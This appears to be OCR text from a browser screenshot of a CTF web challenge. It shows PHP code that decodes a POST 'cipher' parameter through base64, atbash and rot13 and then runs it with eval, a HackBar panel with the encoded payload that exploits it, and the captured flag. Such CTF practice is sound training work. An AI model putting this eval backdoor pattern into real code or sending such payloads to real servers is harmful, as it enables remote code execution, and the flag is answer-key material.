 return $result;
}
if ($cipher) {
$cipher = base64_decode($cipher);
$encoded = atbash($cipher);
$encoded = str_replace(' ', '', $encoded);
$encoded = str_rot13($encoded);
@eval($encoded);
exit;
}
$question = "真的是签到吗？";
$answer = "真的很签到诶！";
$res = $question . "<br>" . $answer . "<br>";
echo $res . $res . $res . $res . $res;
?> flag{f3c98f57-9725-44bd-aca4-266014083b38}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://eci-2ze5bo99f0fdshgndqh6.cloudeci1.ichunqiu.com:80/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cipher=dW91dGlhKCdrbXQke0VIVX0vaConKTs=
Name
sec-ch-ua
Value
"Google Chrome";v="141", "N
Name
sec-ch-ua-mobile
Value
?0
Name
Value